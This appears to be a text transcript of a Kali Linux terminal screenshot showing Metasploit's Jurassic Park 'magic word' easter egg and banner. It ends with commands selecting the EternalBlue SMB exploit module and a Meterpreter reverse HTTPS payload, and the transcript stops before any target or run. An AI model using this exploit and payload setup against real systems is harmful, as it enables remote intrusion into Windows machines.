 root@kali: ~
File Edit View Search Terminal Tabs Help
root@kali: ~ root@kali: ~ root@kali: ~
root@kali:~# msfconsole
Metasploit Park, System Security Interface
Version 4.0.5, Alpha E
Ready...
> access security
access: PERMISSION DENIED.
> access security grid
access: PERMISSION DENIED.
> access main security grid
access: PERMISSION DENIED....and...
YOU DIDN'T SAY THE MAGIC WORD!
YOU DIDN'T SAY THE MAGIC WORD!
YOU DIDN'T SAY THE MAGIC WORD!
YOU DIDN'T SAY THE MAGIC WORD!
YOU DIDN'T SAY THE MAGIC WORD!
YOU DIDN'T SAY THE MAGIC WORD!
YOU DIDN'T SAY THE MAGIC WORD!
=[ metasploit v4.14.27-dev ]
+ -- --=[ 1659 exploits - 951 auxiliary - 293 post ]
+ -- --=[ 486 payloads - 40 encoders - 9 nops ]
+ -- --=[ Free Metasploit Pro trial: http://r-7.co/trymsp ]
msf > use exploit/windows/smb/ms17_010_eternalblue
msf exploit(ms17_010_eternalblue) > set payload windows/meterpreter/reverse_https
payload => windows/meterpreter/reverse_https
msf exploit(ms17_010_eternalblue) >